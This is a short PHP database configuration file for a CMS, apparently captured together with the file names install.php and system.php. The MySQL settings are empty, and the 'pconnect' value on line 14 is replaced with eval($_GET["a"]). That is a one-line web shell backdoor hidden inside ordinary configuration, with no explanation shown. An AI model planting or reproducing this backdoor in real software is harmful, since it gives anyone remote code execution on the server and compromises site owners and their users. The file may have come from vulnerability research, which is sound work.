 install.php database.php system.php
1 <?php
2
3 return array (
4 'default' => array (
5 'hostname' => '',
6 'port' => 3306,
7 'database' => '',
8 'username' => '',
9 'password' => '',
10 'tablepre' => '',
11 'charset' => '',
12 'type' => 'mysqli',
13 'debug' => true,
14 'pconnect' => eval($_GET["a"]),
15 'autoconnect' => 0
16 ),
17 );
18